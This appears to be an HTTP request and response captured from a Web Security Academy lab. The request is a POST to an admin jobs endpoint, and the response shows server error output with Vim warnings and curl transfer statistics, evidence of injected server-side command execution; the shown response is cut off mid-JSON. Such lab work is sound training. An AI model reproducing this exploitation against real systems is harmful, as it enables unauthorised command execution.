 POST /admin/jobs HTTP/2
Host: 0a26001004afd33380b585e50016003c.web-security-academy.net
Cookie: session=WI5tKqkJuANuAYhblHFrvTlsZVQzzeCs
Content-Length: 126
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a26001004afd33380b585e50016003c.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a26001004afd33380b585e50016003c.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i

{
"csrf":"dfhVw5FzjubYvdpUl30CscFJR4nM3K9E",
"sessionId":"WI5tKqkJuANuAYhblHFrvTlsZVQzzeCs",
"tasks":[
"db-cleanup",
"fs-cleanup"
]
}
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"487-7IsC+JYDVlfE4OPijtFUfbPtqLU"
6 Date: Mon, 06 Oct 2025 11:51:18 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 1159
10
11 {
"results":[
{
"name":"db-cleanup",
"success":false,
"error":{
"code":1,
"message":
"Command failed: od -An -N1 -i /dev/random\nVim: Warning: Output is not
to a terminal\nVim: Warning: Input is not from a terminal\n\r\n  % Total
% Received % Xferd  Average Speed   Time    Time     Time  Current\n
Dload  Upload   Total   Spent    Left
Speed\n\r  0     0    0     0    0     0      0      0 --:--:-- --:--:--
--:--:--     0\r100   166  100    55  100   111   1833   3700 --:--:--
--:--:-- --:--:--  5724\n\r\nPress ENTER or type command to continue\r\n
"
}
},